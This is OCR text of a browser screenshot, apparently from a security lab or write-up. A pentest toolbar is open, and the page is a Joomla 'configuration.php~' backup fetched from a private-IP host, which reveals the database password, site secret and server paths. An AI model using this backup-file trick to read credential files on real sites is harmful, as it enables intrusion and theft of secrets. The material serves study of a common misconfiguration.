 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.10.139/configuration.php~
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
€�'; public $display_offline_message = '1'; public $offline_image = ''; public $sitename = 'test'; public $editor = 'tinymce'; public $captcha = '0'; public $list_limit = '20'; public $access
= '1'; public $debug = '0'; public $debug_lang = '0'; public $debug_lang_const = '1'; public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'testuser'; public $password = 'cvcvgjASD!@';
public $db = 'joomla'; public $dbprefix = 'am2zu_'; public $live_site = ''; public $secret = 'gXN9Wbpk7ef3A4Ys'; public $gzip = '0'; public $error_reporting = 'default'; public $helpurl =
'https://help.joomla.org/proxy?keyref=Help{major}{minor}:{keyref}&lang={langcode}'; public $ftp_host = ''; public $ftp_port = ''; public $ftp_user = ''; public $ftp_pass = ''; public $ftp_root = ''; public
$ftp_enable = '0'; public $offset = 'UTC'; public $mailonline = '1'; public $mailer = 'mail'; public $mailfrom = 'test@test.com'; public $fromname = 'test'; public $sendmail = '/usr/sbin/sendmail';
public $smtpauth = '0'; public $smtpuser = ''; public $smtppass = ''; public $smtphost = 'localhost'; public $smtpsecure = 'none'; public $smtpport = '25'; public $caching = '0'; public $cache_handler
= 'file'; public $cachetime = '15'; public $cache_platformprefix = '0'; public $MetaDesc = ''; public $MetaKeys = ''; public $MetaTitle = '1'; public $MetaAuthor = '1'; public $MetaVersion = '0'; public
$robots = ''; public $sef = '1'; public $sef_rewrite = '0'; public $sef_suffix = '0'; public $unicodeslugs = '0'; public $feed_limit = '10'; public $feed_email = 'none'; public $log_path = '/var/www
/html/administrator/logs'; public $tmp_path = '/var/www/html/tmp'; public $lifetime = '15'; public $session_handler = 'database'; public $shared_session = '0'; }